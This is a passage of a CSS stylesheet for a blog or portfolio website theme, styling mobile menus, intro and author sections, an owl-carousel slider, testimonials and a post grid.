}
.mobile-menu-wrap, .scrolling-mobile-menu-wrap{
display:none
}
.mobile-menu, .scrolling-mobile-menu{
position:absolute;
top:68px;
left:0;
width:100%;
background-color:#232323;
box-sizing:border-box;
visibility:hidden;
z-index:1000;
opacity:0;
border-top:1px solid rgba(255,255,255,0.05);
transition:all .17s ease
}
.nav-active .mobile-menu, .scrolling-active .scrolling-mobile-menu{
visibility:visible;
opacity:1
}
.mobile-menu > ul, .scrolling-mobile-menu > ul{
margin:0
}
.mobile-menu .m-sub{
display:none;
padding:0
}
.mobile-menu ul li, .scrolling-mobile-menu ul li{
position:relative;
display:block;
overflow:hidden;
float:left;
width:100%;
font-size:11px;
font-weight:600;
text-transform:uppercase;
line-height:38px;
border-bottom:1px solid rgba(255,255,255,0.05)
}
.mobile-menu ul li:last-child, .scrolling-mobile-menu ul li:last-child{
border-bottom:0
}
.mobile-menu > ul li ul{
overflow:hidden
}
.mobile-menu ul li a, .scrolling-mobile-menu ul li a{
color:#ffffff;
padding:0 20px;
display:block;
transition:all .17s ease
}
.mobile-menu ul li a:hover, .scrolling-mobile-menu ul li a:hover{
color:#4779f9
}
.mobile-menu ul li.has-sub .submenu-toggle{
position:absolute;
top:0;
right:0;
color:#ffffff;
cursor:pointer;
border-left:1px solid rgba(255,255,255,0.05)
}
.mobile-menu ul li.has-sub .submenu-toggle:after{
content:'\f105';
font-family:FontAwesome;
font-weight:400;
float:right;
width:38px;
font-size:16px;
line-height:38px;
text-align:center;
transition:all .17s ease
}
.mobile-menu ul li.has-sub .submenu-toggle:hover{
color:#4779f9
}
.mobile-menu ul li.has-sub.show > .submenu-toggle:after{
transform:rotate(90deg)
}
.mobile-menu ul li ul li:first-child{
border-top:1px solid rgba(255,255,255,0.05)
}
.mobile-menu ul li ul li{
background-color:rgba(255,255,255,0.05)
}
#intro-wrap{
display:none;
position:relative;
float:left;
width:100%;
z-index:2;
margin:0;
background:#ffffff;
}
.slide-in {
font-size: 3.3rem;
position: absolute;
bottom: 2.2rem;
left: 0;
display: block;
width: 100%;
margin: 0;
padding: 0
}
.slide-in .pointer {
position: absolute;
top: 50%;
left: 50%;
width: 26px;
height: 42px;
-webkit-transform: translate(-50%, -50%);
-ms-transform: translate(-50%, -50%);
transform: translate(-50%, -50%);
border: 2px solid #4779f9;
border-radius: 26px;
-webkit-backface-visibility: hidden
}
.slide-in .pointer:after {
position: absolute;
top: 5px;
left: 50%;
width: 4px;
height: 4px;
margin-left: -2px;
content: '';
-webkit-transform: translateY(0) scaleY(1) scaleX(1) translateZ(0);
transform: translateY(0) scaleY(1) scaleX(1) translateZ(0);
-webkit-animation: scroll 1.5s -1s cubic-bezier(.68, -.55, .265, 1.55) infinite;
animation: scroll 1.5s -1s cubic-bezier(.68, -.55, .265, 1.55) infinite;
opacity: 1;
border-radius: 100%;
background-color: #4779f9
}
@-webkit-keyframes scroll {
0%, 20% {
-webkit-transform: translateY(0) scaleY(1) scaleX(1) translateZ(0);
transform: translateY(0) scaleY(1) scaleX(1) translateZ(0)
}
10% {
-webkit-transform: translateY(0) scaleY(1.2) scaleX(1.2) translateZ(0);
transform: translateY(0) scaleY(1.2) scaleX(1.2) translateZ(0);
opacity: 1
}
to {
-webkit-transform: translateY(20px) scaleY(2.5) scaleX(.5) translateZ(0);
transform: translateY(20px) scaleY(2.5) scaleX(.5) translateZ(0);
opacity: .01
}
}
@keyframes scroll {
0%, 20% {
-webkit-transform: translateY(0) scaleY(1) scaleX(1) translateZ(0);
transform: translateY(0) scaleY(1) scaleX(1) translateZ(0)
}
10% {
-webkit-transform: translateY(0) scaleY(1.2) scaleX(1.2) translateZ(0);
transform: translateY(0) scaleY(1.2) scaleX(1.2) translateZ(0);
opacity: 1
}
to {
-webkit-transform: translateY(20px) scaleY(2.5) scaleX(.5) translateZ(0);
transform: translateY(20px) scaleY(2.5) scaleX(.5) translateZ(0);
opacity: .01
}
}
@-webkit-keyframes blink {
0%, to {
opacity: 1
}
50% {
opacity: 0
}
}
@keyframes blink {
0%, to {
opacity: 1
}
50% {
opacity: 0
}
}
#main-intro{
position:relative;
float:left;
width:100%;
height:100%;
}
#main-intro .widget{
height:100%;
width:100%;
display:block;
overflow:hidden
}
#main-intro .widget-content {
display: -ms-flexbox;
display: flex;
-ms-flex-wrap: wrap;
flex-wrap: wrap;
margin:0 -15px;
align-items: center;
}
#main-intro .container {
position: relative;
margin: 0 auto;
}
#main-intro .widget.HTML, #main-intro #HTML100 {
display: none;
}
.intro-content{
display: flex;
flex-direction: column;
max-width: 50%;
flex: 0 0 50%;
text-align: left;
margin: 0;
padding:0 15px;
}
.intro-title{
font-size:50px;
color:#000000;
font-weight:900;
margin:0 0 20px
}
.intro-snippet{
font-size:18px;
line-height:34px;
color:#777777;
margin:0
}
.intro-action a, .service-action a{
position:relative;
display:inline-block;
height:40px;
font-size:14px;
overflow: hidden;
z-index: 1;
color:#fff;
line-height:40px;
padding:0 25px;
margin:30px 0 0;-webkit-border-radius: 40px;
-moz-border-radius: 40px;
border-radius: 40px;
transition:background .17s ease
}
.intro-action a:after, .service-action a:after {
position: absolute;
left: 0;
top: 0;
content: "";
height: 100%;
width: 100%;
background: #f9c747 none repeat scroll 0 0;
transition: all .35s ease-in-out;
z-index: -1;
}
.intro-action a:hover{
background-color:#232323
}
.intro-image {
display: flex;
flex-direction: column;
max-width: 50%;
flex: 0 0 50%;
text-align: left;
margin: 0;
order: 13;
padding:0 15px;
}
.author-intro-widgets-duo {
box-shadow: 0 0 0 0 #ffffff;
background: #14212a;
padding: 40px 0;
}
.author-intro-widgets-duo .container {
margin: 0 auto;
display: grid;
grid-template-columns: 1fr;
grid-gap: 0;
}
.author-intro-widgets-duo .widget {
display: block;
overflow: hidden;
padding: 55px 55px 55px 0;
border-bottom: 2px solid rgba(255,255,255,.15);
}
.author-intro-widgets-duo .author-list.right-side-widget .widget:last-child {
border-width:0;
}
.author-intro-widgets-duo .author-list .service-icon {
float:left;
margin-right: 25px;
font-size: 45px;
color: #4779f9;
position: relative;
background: #011D3A;
border-radius: 16px;
box-shadow: 0px 16px 24px 4px rgb(1 21 41 / 20%);
height: 130px;
width: 130px;
flex-shrink: 0;
text-align: center;
line-height: 130px;
}
.author-intro-widgets-duo .author-list .service-content {
text-align: left;
}
.author-intro-widgets-duo .author-list .service-title {
color:#FEFFFE;
font-size: 35px;
margin: 0 0 15px;
}
.author-intro-widgets-duo .author-list .service-snippet {
font-size: 16px;
font-weight: 400;
line-height: 1.875;
color: #99A2AC;
margin: 0;
}
#brand-services-wrap{
display:none;
float:left;
width:100%;
padding:30px 0
}
#brand-services-wrap .container {
position: relative;
margin: 0 auto;
}
#brand-services-wrap ul {
padding:0;
margin:0;
list-style:none;
}
#brand-services-wrap li{
float: left;
width: calc(100% / 5);
box-sizing: border-box;
padding: 0 20px;
position:relative;
text-align:center;
}
.counter-box {
overflow: hidden;
margin: 0 auto;
padding: 60px 0;
position: relative;
}
.counter-box .container {
margin:0 auto;
}
#counter-box-bg .container {
background-color: #ffdc39;
border-radius: 8px;
position:relative;
overflow: hidden;
}
#counter-box-bg .container:before {
content: "";
position: absolute;
left: -100px;
top: -100px;
width: 260px;
height: 260px;
background-color: rgb(255 238 140 / .5);
border-radius: 215px 45px;
}
#counter-box-bg .container:after {
content: "";
position: absolute;
right: -110px;
bottom: -99px;
width: 245px;
height: 245px;
border-radius: 200px 45px;
background-color: rgb(255 238 140 / .5);
}
.counter-box-info {
float: right;
width: 50%;
padding-left:30px;
box-sizing: border-box;
}
.counter-box-info .head-text {
text-align: left;
margin: 0 0 30px;
}
.counter-box-image {
float: left;
width: 50%;
padding-right:30px;
box-sizing: border-box;
}
.counter-box-wrap {
float:left;
width:100%;
position:relative;
display: grid;
grid-template-columns: repeat(4,1fr);
grid-gap: 20px;
margin: 0 auto;
}
.counter-box-wrap .widget {
display: flex;
flex-direction: column;
width: 100%;
padding:75px 0;
box-sizing: border-box;
color: #fefefe;
position: relative;
flex-wrap: wrap;
align-content: center;
}
.counter-avatar {
float: left;
margin-right: 15px;
position: relative;
height: 45px;
width: 45px;
flex-shrink: 0;
text-align: center;
line-height: 45px;
}
.counter-avatar img {
width: 100%;
height: 100%;
}
.counter-avatar i {
display: block;
line-height: 45px;
font-size: 45px;
font-weight: 400;
font-style: normal;
margin: 0;
color: #1b2024;
}
.counter-info {
overflow: hidden;
}
.counter-info .counter-title {
font-size: 30px;
line-height: .9;
font-weight: 700;
margin: 0;
color:#1b2024;
padding: 0;
}
.counter-info .counter-meta {
font-weight: 400;
font-size: 12px;
color: #1b2024;
margin: 0;
}
.counter-box-image .counter-content {
position: relative;
background-size: cover;
background-position: 50%;
background-repeat: no-repeat;
}
.counter-image-wrap, .counter-image-wrap .widget, .counter-image-wrap .widget-content, .counter-image-wrap .counter-content {
height: 100%;
}
#intro-author-wrap{
display:none;
position:relative;
float:left;
width:100%;
padding:0;
margin:0;
background-color: #f9f9f9;
}
#intro-author-wrap .container{
position:relative;
margin:0 auto
}
#intro-author-heading {
width: 100%;
float: left;
display:block;
position:relative;
padding: 80px 0;
margin-bottom:30px;
text-align:center;
background: #f9f9f9;
}
#intro-author-heading .author-title {
color:#1b2024;
}
#intro-author-heading .author-snippet {
color:#666666;
}
#intro-author-heading .button {
margin: 10px 0 0;
padding: 8px 20px;
background: #232323;
color:#fff;
display: inline-block;
float: none;
}
#intro-author-heading .button:hover {
background: #4779f9;
}
.author-intro-widgets {
margin: 0 0 30px;
display: grid;
grid-template-columns: repeat(3,1fr);
grid-gap: 15px;
}
.author-intro-widgets .left-side-widget, .author-intro-widgets .center-side-widget, .author-intro-widgets .right-side-widget {
display: flex;
flex-direction: column;
width: 100%;
box-sizing: border-box;
text-align: center;
padding: 0;
box-sizing: border-box;
position:relative;
padding: 20px;
background-color: #ffffff;
border-radius: 8px;
box-shadow: 0px 2px 40px 0px rgba(0, 0, 0, 0.08);
}
.author-intro-widgets .right-side-widget {
}
.author-intro-widgets .author-list .widget {
display: block;
list-style: none;
width:100%;
float: left;
margin:0;
box-sizing: border-box;
position:relative;
}
#intro-author-photo{
position:relative;
float:left;
width:100%;
height:400px;
box-sizing:border-box;
padding:0 10px
}
#intro-author-photo .author-image{
position:relative;
display:block;
width:100%;
height:100%;
background-repeat:no-repeat;
background-size:cover;
margin:0
}
.author-title{
display:block;
font-size:40px;
color:#ffffff;
font-weight:700;
margin:15px 0 20px
}
.author-snippet{
font-size:14px;
color:#f2f2f2;
line-height:24px;
margin:0
}
#intro-services-wrap{
display:none;
float:left;
width:100%;
background-color:#f8f8f8;
padding:80px 0
}
#intro-services-wrap .container{
position:relative;
margin:0 auto
}
#intro-services{
display:block;
margin:0 -20px
}
#intro-services .widget{
float:left;
width:calc(100% / 3);
box-sizing:border-box;
padding:0 20px
}
.service-content{
display:block;
text-align:center
}
#intro-services .service-icon{
display:inline-block;
width:70px;
height:70px;
text-align:center;
border-radius:100%;
overflow:hidden
}
#intro-services .service-icon img{
display:block;
width:100%;
height:100%;
object-fit:cover;
border-radius:100%;
color:transparent
}
#intro-services .service-icon i{
display:block;
background-color:#f2f2f2;
font-size:30px;
color:#4779f9;
line-height:70px;
font-weight:400;
font-style:normal;
margin:0
}
.author-intro-widgets .author-list .service-content-details {
position: relative;
z-index: 1;
float: left;
width: 100%;
padding: 30px;
}
.author-intro-widgets .author-list .service-content-details .service-snippet {
color: #99A2AC;
font-size: 13px;
line-height: 22px;
display:none;
}
.author-intro-widgets .left-side-widget .service-content {
text-align:right;
}
.author-intro-widgets .author-list .service-content {
text-align: left;
padding: 0;
position: relative;
box-sizing: border-box;
}
.author-intro-widgets .service-content .service-content-box-color {
float: left;
width: 100%;
height: 250px;
margin: 0;
position: relative;
display: block;
box-sizing: border-box;
}
.author-intro-widgets .service-content .service-content-box-color img {
display: block;
position: relative;
width: 100%;
height: 100%;
color: transparent;
object-fit: cover;
z-index: 1;
}
.service-title{
font-size:14px;
color:#232323;
font-weight:700;
text-transform:capitalize;
margin:25px 0 15px
}
.author-intro-widgets .author-list  .service-title{
font-size: 28px;
line-height: 1.2;
margin:0 0 10px;
color:#14212a;
}
overflow:hidden;
}
.service-snippet{
font-size:14px;
line-height:24px;
margin:0
}
.owl-carousel{
display:none;
width:100%;
-webkit-tap-highlight-color:transparent;
position:relative;
z-index:1
}
.owl-carousel .owl-stage{
position:relative;
-ms-touch-action:pan-Y
}
.owl-carousel .owl-stage:after{
content:".";
display:block;
clear:both;
visibility:hidden;
line-height:0;
height:0
}
.owl-carousel .owl-stage-outer{
position:relative;
-webkit-transform:translate3d(0px,0px,0px)
}
.owl-carousel .owl-controls .owl-nav .owl-prev,.owl-carousel .owl-controls .owl-nav .owl-next,.owl-carousel .owl-controls .owl-dot{
cursor:pointer;
cursor:hand;
-webkit-user-select:none;
-khtml-user-select:none;
-moz-user-select:none;
-ms-user-select:none;
user-select:none
}
#slider-wrapper .PopularPosts .main-slider, #slider-wrapper .PopularPosts .main-slider .slider-item  {
height: 395px;
overflow: hidden;
}
#slider-wrapper .PopularPosts .main-slider.owl-carousel.owl-loaded, #slider-wrapper .PopularPosts .main-slider.owl-carousel.owl-loaded .slider-item  {
height: auto;
}
.owl-carousel.owl-loaded{
display:block
}
.owl-carousel.owl-loading{
opacity:0;
display:block
}
.owl-carousel.owl-hidden{
opacity:0
}
.owl-carousel .owl-refresh .owl-item{
display:none
}
.owl-carousel .owl-item{
position:relative;
min-height:1px;
float:left;
opacity:0;
-webkit-backface-visibility:visible;
-webkit-tap-highlight-color:transparent;
-webkit-touch-callout:none;
-webkit-user-select:none;
-moz-user-select:none;
-ms-user-select:none;
user-select:none;
transition: all 4s ease;
}
.owl-carousel .owl-item.active, .owl-carousel .owl-item.cloned.active {
opacity:1;
transition: all 1s ease;
}
.owl-carousel .owl-item img{
display:block;
width:100%;
-webkit-transform-style:preserve-3d;
transform-style:preserve-3d
}
.owl-carousel.owl-text-select-on .owl-item{
-webkit-user-select:auto;
-moz-user-select:auto;
-ms-user-select:auto;
user-select:auto
}
.owl-carousel .owl-grab{
cursor:move;
cursor:-webkit-grab;
cursor:-o-grab;
cursor:-ms-grab;
cursor:grab
}
.owl-carousel.owl-rtl{
direction:rtl
}
.owl-carousel.owl-rtl .owl-item{
float:right
}
.no-js .owl-carousel{
display:block
}
.owl-carousel .animated{
-webkit-animation-duration:1000ms;
animation-duration:1000ms;
-webkit-animation-fill-mode:both;
animation-fill-mode:both
}
.owl-carousel .owl-animated-in{
z-index:1
}
.owl-carousel .owl-animated-out{
z-index:0
}
.owl-height{
-webkit-transition:height 500ms ease-in-out;
-moz-transition:height 500ms ease-in-out;
-ms-transition:height 500ms ease-in-out;
-o-transition:height 500ms ease-in-out;
transition:height 500ms ease-in-out
}
.owl-prev,.owl-next{
position:relative;
float:left;
width:25px;
height:30px;
background-color:#fff;
font-family: FontAwesome;
text-rendering: auto;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
font-size:11px;
line-height:30px;
font-weight:900;
color:#232323;
text-align:center;
cursor:pointer;
border:1px solid rgba(0,0,0,0.08);
box-sizing:border-box;
transition:all .25s ease
}
.owl-prev:before{
content:"\f053"
}
.owl-next:before{
content:"\f054"
}
.owl-prev:hover,.owl-next:hover{
background-color:#4779f9;
color:#fff;
border-color:#4779f9
}
@keyframes fadeInLeft {
from{
opacity:0;
transform:translate3d(-30px,0,0)
}
to{
opacity:1;
transform:none
}
}
@keyframes fadeOutLeft {
from{
opacity:1
}
to{
opacity:0;
transform:translate3d(-30px,0,0)
}
}
@keyframes fadeInRight {
from{
opacity:0;
transform:translate3d(30px,0,0)
}
to{
opacity:1;
transform:none
}
}
.fadeInRight{
animation-name:fadeInRight
}
@keyframes fadeOutRight {
from{
opacity:1
}
to{
opacity:0;
transform:translate3d(30px,0,0)
}
}
.fadeOutRight{
animation-name:fadeOutRight
}
.loader{
position:relative;
height:280px;
overflow:hidden;
display:block;
margin:0
}
.loader:after{
content:'';
position:absolute;
top:50%;
left:50%;
width:28px;
height:28px;
margin:-16px 0 0 -16px;
border:2px solid #4779f9;
border-right-color:rgba(155,155,155,0.2);
border-radius:100%;
animation:spinner 1.1s infinite linear;
transform-origin:center
}
@-webkit-keyframes spinner {
0%{
-webkit-transform:rotate(0deg);
transform:rotate(0deg)
}
to{
-webkit-transform:rotate(1turn);
transform:rotate(1turn)
}
}
@keyframes spinner {
0%{
-webkit-transform:rotate(0deg);
transform:rotate(0deg)
}
to{
-webkit-transform:rotate(1turn);
transform:rotate(1turn)
}
}
#slider-wrapper .show-slider, #slider-wrapper .PopularPosts{
display:block!important
}
#slider-wrapper .show-slider .widget-content, #slider-wrapper .PopularPosts .widget-content{
position:relative;
height:auto;
overflow:hidden;
margin:30px 0 0;
}
#slider-wrapper {
margin: 0 auto;
}
#slider-section .widget, #slider-section .widget > .widget-title {
display: none;
}
#slider-wrapper .PopularPosts .main-slider {
display: grid;
grid-template-columns: repeat(3,1fr);
grid-gap: 10px;
}
#slider-wrapper .PopularPosts ul.main-slider.owl-carousel.owl-loaded {
display: block;
}
.main-slider{
position:relative;
overflow:hidden;
height:auto
}
.main-slider .slider-item{
position:relative;
float:left;
width:100%;
height:auto;
overflow:hidden;
box-sizing:border-box
}
#slider-wrapper .PopularPosts .main-slider .slider-item {
display: flex;
flex-direction: column;
overflow: hidden;
}
#slider-wrapper .PopularPosts ul.main-slider.owl-carousel.owl-loaded .slider-item {
display: block;
}
.slider-item-inner{
position:relative;
float:left;
width:100%;
height:100%;
overflow:hidden;
display:block;
}
.main-slider .post-image-link{
width:100%;
height:280px;
position:relative;
overflow:hidden;
display:block;
margin-bottom:20px;
background-image:linear-gradient(-45deg,rgba(0,0,0,0.1),#ededed,rgba(0,0,0,0.1));background-size:150% 150%;animation:gradient 1s ease infinite
}
@keyframes gradient {
0%{background-position:100% 50%}
50%{background-position:50% 0}
100%{background-position:100% 50%}
}
.main-slider .post-info-wrap {
width: 100%;
text-align: left;
overflow: hidden;
z-index: 5;
box-sizing: border-box;
padding:0;
transition: transform .5s ease;
}
.main-slider .owl-item.active .post-info-wrap {
}
.main-slider .post-info{
position: relative;
overflow: hidden;
display: block;
z-index: 10;
}
.main-slider .post-title{
font-size:21px;
font-weight:500;
display:block;
line-height:1.5;
margin:0 0 5px
}
.main-slider .post-title a{
color:#222222;
display:block
}
.main-slider .post-title a:hover{
text-decoration:underline
}
.main-slider .post-snippet {
color:#5e5e5e;
}
.show-slider .no-posts{
position:absolute;
top:calc(50% - 50px);
left:0;
width:100%;
text-align:center;
}
.main-slider .post-info .post-tag{
display: flex;
color: #4d4d4d;
font-size: 9px;
letter-spacing: 2px;
font-weight: 400;
text-transform:uppercase;
margin-bottom:15px;
}
.main-slider .post-info .post-tag:hover{
color:#4779f9;
}
.main-slider .post-meta {
color: #aaaaaa;
font-size: 12px;
font-weight: 400;
line-height: 18px;
padding: 0 1px;
}
.main-slider .post-date {
font-size: 11px;
color: #232323;
margin: 0;
display: inline-block;
float:none;
}
.main-slider .owl-nav{
position:absolute;
top:0;
left:0;
right:0;
height:0
}
.main-slider .owl-prev,.main-slider .owl-next{
height:40px;
line-height:40px;
z-index:10;
border:0
}
.main-slider .owl-prev{
float:left;
left:-25px;
}
.main-slider:hover .owl-prev{
left:0
}
.main-slider .owl-next{
float:right;
right:-25px;
}
.main-slider:hover .owl-next{
right:0
}
.head-text{
float:left;
width:100%;
text-align:center;
margin:50px 0 50px
}
.head-text .widget-title > h3{
display:block;
font-size:27px;
color:#222222;
font-weight:700;
margin:0 0 20px
}
.head-text .widget-content{
font-size:14px;
margin:0
}
#testimonial-wrap .head-text {
text-align: left;
}
#testimonial-wrap .head-text .widget-title > h3 {
color:#1b2024;
}
#testimonial-wrap .head-text .widget-content{
color:#222222;
}
.project-head {
margin:0 auto;
}
#serv-tile-wrap{
background-color: #f9f9f9;
display:none;
float:left;
width:100%;
margin:0;
padding: 40px 0;
}
#serv-tile-wrap .container{
position:relative;
margin:0 auto
}
#serv-tile{
display: grid;
grid-template-columns: repeat(3,1fr);
grid-gap: 15px;
margin:0;
counter-reset: item;
}
#serv-tile .widget{
display: flex;
flex-direction: column;
width: 100%;
padding: 60px 37px;
box-sizing: border-box;
text-align:center;
box-shadow: 0px 2px 40px 0px rgba(0, 0, 0, 0.05);
background: #ffffff;
position:relative;
}
#serv-tile .widget:before {
content: counter(item, decimal-leading-zero) " ";
counter-increment: item;
position: absolute;
bottom: 0;
right: 15px;
font-size: 50px;
font-weight: 700;
color: #f2f2f2;
}
.serv-tile-box-avatar {
display: inline-block;
position: relative;
width: 80px;
height: 80px;
border-radius: 16px;
background-color: #14212a;
text-align: center;
line-height: 80px;
margin: 0 auto 25px;
}
.serv-tile-box-avatar i {
display: block;
line-height: 80px;
font-size: 30px;
font-weight: 400;
font-style: normal;
margin: 0;
color: #ffffff;
}
.serv-tile-box-avatar img{
width: 80px;
height: 80px;
}
.serv-tile-box-info{
margin-top: 25px;
overflow:hidden
}
.serv-tile-box-title{
font-size: 24px;
color:#1b2024;
font-weight:700;
margin:0 0 7px
}
.serv-tile-box-meta{
font-size:16px;
line-height: 1.75;
color:#777777
}
.owl-carousel{
display:none;
width:100%;
-webkit-tap-highlight-color:transparent;
position:relative;
z-index:1
}
.owl-nav {
}
.owl-carousel .owl-stage{
position:relative;
-ms-touch-action:pan-Y
}
.owl-carousel .owl-stage:after{
content:".";
display:block;
clear:both;
visibility:hidden;
line-height:0;
height:0
}
.owl-carousel .owl-stage-outer{
position:relative;
-webkit-transform:translate3d(0px,0px,0px)
}
.owl-carousel .owl-controls .owl-nav .owl-prev,.owl-carousel .owl-controls .owl-nav .owl-next,.owl-carousel .owl-controls .owl-dot{
cursor:pointer;
cursor:hand;
-webkit-user-select:none;
-khtml-user-select:none;
-moz-user-select:none;
-ms-user-select:none;
user-select:none
}
.owl-carousel.owl-hidden{
opacity:0
}
.owl-carousel .owl-refresh .owl-item{
display:none
}
.owl-carousel.owl-loading{
opacity:0;
display:block
}
.owl-carousel.owl-loaded{
display:block
}
.owl-carousel .owl-item{
position:relative;
min-height:1px;
float:left;
-webkit-backface-visibility:visible;
-webkit-tap-highlight-color:transparent;
-webkit-touch-callout:none;
-webkit-user-select:none;
-moz-user-select:none;
-ms-user-select:none;
user-select:none
}
.owl-carousel .owl-item img, ul.customer-logos img{
display:block;
}
.owl-carousel.owl-text-select-on .owl-item{
-webkit-user-select:auto;
-moz-user-select:auto;
-ms-user-select:auto;
user-select:auto
}
.owl-carousel .owl-grab{
cursor:move;
cursor:-webkit-grab;
cursor:-o-grab;
cursor:-ms-grab;
cursor:grab
}
.owl-carousel.owl-rtl{
direction:rtl
}
.owl-carousel.owl-rtl .owl-item{
float:right
}
.no-js .owl-carousel{
display:block
}
.owl-carousel .animated{
-webkit-animation-duration:1000ms;
animation-duration:1000ms;
-webkit-animation-fill-mode:both;
animation-fill-mode:both
}
.owl-carousel .owl-animated-in{
z-index:1
}
.owl-carousel .owl-animated-out{
z-index:0
}
.owl-carousel .owl-item li {
padding: 0;
}
.owl-height{
-webkit-transition:height 500ms ease-in-out;
-moz-transition:height 500ms ease-in-out;
-ms-transition:height 500ms ease-in-out;
-o-transition:height 500ms ease-in-out;
transition:height 500ms ease-in-out
}
.owl-carousel .owl-controls .owl-dots {
margin-top: 25px;
text-align: center;
}
.owl-carousel .owl-controls .owl-dot {
display: inline-block;
}
.owl-carousel .owl-controls .owl-dots span {
background: none repeat scroll 0 0 #869791;
border-radius: 20px;
display: block;
height: 12px;
margin: 5px 7px;
opacity: 0.5;
width: 12px;
}
.owl-carousel .owl-controls .owl-dot.active span {
background:none repeat scroll 0 0 #4779f9;
}
.owl-prev,.owl-next{
position:relative;
float:left;
width:24px;
height:24px;
background-color:#fff;
font-family: FontAwesome;
text-rendering: auto;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
font-size:11px;
line-height:23px;
font-weight:900;
color:#bdbdbd;
text-align:center;
cursor:pointer;
border:1px solid rgba(0,0,0,0.08);
box-sizing:border-box;
transition:all .25s ease
}
.owl-prev:before{
content:"\f053"
}
.owl-next:before{
content:"\f054"
}
.owl-prev:hover,.owl-next:hover{
background-color:#4779f9;
color:#fff;
border-color:#4779f9
}
@keyframes fadeInLeft {
from{
opacity:0;
transform:translate3d(-30px,0,0)
}
to{
opacity:1;
transform:none
}
}
@keyframes fadeOutLeft {
from{
opacity:1
}
to{
opacity:0;
transform:translate3d(-30px,0,0)
}
}
@keyframes fadeInRight {
from{
opacity:0;
transform:translate3d(30px,0,0)
}
to{
opacity:1;
transform:none
}
}
.fadeInRight{
animation-name:fadeInRight
}
@keyframes fadeOutRight {
from{
opacity:1
}
to{
opacity:0;
transform:translate3d(30px,0,0)
}
}
.fadeOutRight{
animation-name:fadeOutRight
}
#testimonial-wrap{
display:none;
float:left;
width:100%;
margin:75px 0 0;
background:#ffffff;
position:relative;
}
#testimonial-wrap:before {
content: "";
position: absolute;
left: 0;
top: 0;
width: 55%;
height: 100%;
border-top-right-radius: 30px;
border-bottom-right-radius: 30px;
background-color: #ffdc39;
}
#testimonial-wrap .container{
position:relative;
margin:0 auto
}
#testimonial{
float:left;
width:100%;
margin:0
}
#testimonial .widget{
position: relative;
float: left;
width: 100%;
overflow: hidden;
padding: 35px;
box-sizing: border-box;
background-color: #ffffff;
border-radius: 12px;
box-shadow: 6px 0px 19px 0px rgb(0 0 0 / 8%);
}
#testimonial .widget:nth-child(2), #testimonial .widget:nth-child(4){
}
.testi-avatar{
float:left;
width:45px;
height:45px;
overflow:hidden;
border-radius:50%;
margin:0 15px 0 0
}
.testi-avatar img{
display:block;
width:100%;
height:100%;
object-fit:cover;
color:transparent;
margin:0
}
.testi-info{
overflow:hidden
}
.testi-title{
font-size:20px;
color:#1b2024;
font-weight:700;
margin:0 0 3px
}
.testi-meta{
font-size:12px;
color:#1b2024
}
.testi-info-quotes {
margin-bottom: 26px;
}
.testi-snippet{
font-size: 15px;
line-height: 1.8;
color: #777777;
padding: 15px 0;
margin:0;
font-style: italic;
font-family: monospace;
letter-spacing: 0.5px;
}
.testi-snippet:before {
content: '\f10d';
display: inline-block;
font-family: FontAwesome;
font-style: normal;
font-weight: 400;
line-height: 1;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
margin-right: 10px;
color:#4779f9;
}
.testi-snippet:after {
content: '\f10e';
display: inline-block;
font-family: FontAwesome;
font-style: normal;
font-weight: 400;
line-height: 1;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
margin-left: 10px;
color:#4779f9;
}
#testimonial .widget:nth-child(2) .testi-snippet, #testimonial .widget:nth-child(4) .testi-snippet {
background-color: #e22310;
border-color: #d41f0d;
}
.main .widget{
position:relative
}
.queryMessage{
overflow:hidden;
color:#222222;
font-size:13px;
font-weight:400;
padding: 10px;
margin: 0 0 25px;
background-color: #eee;
border: 1px solid #ccc;
box-sizing: border-box;
}
.queryMessage .search-query,.queryMessage .search-label{
font-weight:600;
text-transform:uppercase
}
.queryMessage .search-query:before,.queryMessage .search-label:before{
content:"\201c"
}
.queryMessage .search-query:after,.queryMessage .search-label:after{
content:"\201d"
}
.queryMessage a.show-more{
float: right;
display:inline-block;
color:#4779f9;
text-decoration:underline;
margin:0 0 0 10px
}
.queryEmpty{
font-size:13px;
font-weight:400;
padding:10px 0;
margin:0 0 25px;
text-align:center
}
.blog-post{
display:block;
overflow:hidden;
word-wrap:break-word
}
.index-post-wrap {
position: relative;
float: left;
width: 100%;
}
.grid-posts {
display: grid;
grid-template-columns: repeat(3,1fr);
grid-gap: 30px;
margin: 0;
}
.index-post{
display: flex;
flex-direction: column;
width: 100%;
box-shadow: 0 5px 30px 0 rgb(214 215 216 / 57%);
border-radius: 10px;
background: #fff;
box-sizing: border-box;
padding:15px;
margin:0;
overflow: visible;
}
.index-post .post-image-wrap{
float: left;
width: 100%;
height: 200px;
margin: 0;
border-radius: 10px;
overflow: hidden;
}
.index-post .post-image-wrap .post-image-link{
width:100%;
height:100%;
position:relative;
display:block;
z-index:1;
-webkit-border-radius: 4px 4px 0 0;
-khtml-border-radius: 4px 4px 0 0;
-moz-border-radius: 4px 4px 0 0;
-ms-border-radius: 4px 4px 0 0;
-o-border-radius: 4px 4px 0 0;
border-radius: 4px 4px 0 0;
overflow:hidden
}
.index-post .post-content{
margin:0;
float: left;
width: 100%;
}
.post-image-wrap:hover .post-content{
}
.index-post .post-info{
display: block;
float:left;
width:100%;
padding: 15px 30px 35px;
box-sizing: border-box;
min-height: 200px;
}
.index-post .post-info > h2{
font-size:24px;
color:#222222;
font-weight:600;
line-height:1.5em;
margin:0 0 10px
}
.index-post .post-info > h2 a{
color:#222222;
}
.post-meta{
color:#989898;
font-weight:400;
font-size: 11px;
text-transform:  capitalize;
padding:0;
}
.index-post .post-meta .post-author{
}
.index-post .post-meta .post-author:before {
}
.post-meta .post-date{
display:inline-block;
margin:0 7px 0 0
}
.post-meta .post-author, .post-meta .post-date {
float: left;
display: inline-block;
margin: 0 10px 0 0;
}
.post-meta .post-author:before, .post-meta .post-date:before, .post-meta .post-tag:before {
font-family: FontAwesome;
font-weight: 400;
margin: 0 3px 0 0;
}
.post-meta .post-author:before {
content: '\f007';
}
.post-meta .post-date:before {
content: '\f017';
}
.post-meta .post-tag:before {
content: '\f022';
}
.post-meta a {
color: #989898;
transition: color .17s;
}
.post-snippet {
position: relative;
display: block;
overflow: hidden;
font-size: 14px;
line-height: 1.6em;
font-weight: 400;
margin: 7px 0 0;
color: #5a5a5a;
}
.widget iframe,.widget img{
max-width:100%
}
.item-post h1.post-title{
font-size:27px;
color:#222222;
line-height:1.5em;
